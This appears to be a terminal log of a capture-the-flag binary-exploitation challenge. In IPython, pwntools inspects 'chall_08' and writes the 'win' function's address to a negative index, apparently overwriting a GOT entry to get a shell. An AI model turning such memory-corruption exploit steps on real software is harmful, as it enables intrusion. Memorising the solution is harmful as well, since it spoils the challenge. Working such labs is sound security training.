 ┌──(kali㉿kali)-[~/16/pwns-main/chall_08]
└─$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: elf=ELF("./chall_08")
[*] '/home/kali/16/pwns-main/chall_08/chall_08'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
In [3]: print("value",elf.sym.target-elf.sym.got['puts']//8)
value 3684429
In [4]: p=process("./chall_08")
[x] Starting local process './chall_08'
[+] Starting local process './chall_08': pid 795541
In [5]: p.sendline("4198950")
<ipython-input-5-22b7e712b5e4>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See htt
wntools.com/#bytes
  p.sendline("4198950")
In [6]: p.sendline("-7")
<ipython-input-6-719b4e531445>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See htt
wntools.com/#bytes
  p.sendline("-7")
In [7]: print(elf.sym.win)
4198950
In [8]: p.interactive()
[*] Switching to interactive mode
ls
chall_08
KALI